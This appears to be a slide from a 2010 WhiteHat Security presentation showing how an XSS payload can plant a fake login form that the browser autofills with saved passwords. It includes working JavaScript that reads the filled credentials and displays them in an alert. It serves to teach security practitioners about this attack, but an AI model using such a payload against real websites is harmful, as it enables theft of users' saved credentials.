 If a website with a saved password is vulnerable to XSS, the
payload can dynamically create login forms, which executes the
browser’s password auto-complete feature. Since the payload is
on the same domain the username / password can be stolen.
function stealCreds() {
 var string = "E-Mail: " + document.getElementById("u").value;
 string += "nPassword: " + document.getElementById("p").value;
 return string;
}
document.write('<form method="post" action="/">E-Mail: <input
id="u" type="text" name="email" value=""><br>Password: <input
id="p" type="password" name="password" value=""></form>');

setTimeout('alert(stealCreds())', 2000);


               * *                 DEMO
                                              © 2010 WhiteHat Security, Inc. | Page 25
 